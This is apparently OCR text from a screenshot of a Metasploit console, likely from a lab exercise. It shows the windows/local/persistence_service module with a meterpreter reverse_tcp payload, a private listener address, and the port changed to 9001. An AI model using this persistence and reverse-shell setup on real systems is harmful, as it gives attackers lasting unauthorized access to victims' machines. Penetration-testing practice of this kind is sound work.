 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
msf6 exploit(windows/local/persistence_service) > show options
Module options (exploit/windows/local/persistence_service):
Name Current Setting Required Description
---- --------------- -------- -----------
REMOTE_EXE_NAME no The remote victim name. Random string as default.
REMOTE_EXE_PATH no The remote victim exe path to run. Use temp directory as default.
RETRY_TIME 5 no The retry time that shell connect failed. 5 seconds as default.
SERVICE_DESCRIPTION no The description of service. Random string as default.
SERVICE_NAME no The name of service. Random string as default.
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.80.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf6 exploit(windows/local/persistence_service) > set lport 9001
lport => 9001
msf6 exploit(windows/local/persistence_service) >
Shell No. 1 HFS / — Mozilla Fire... 1 2 3 4 18:50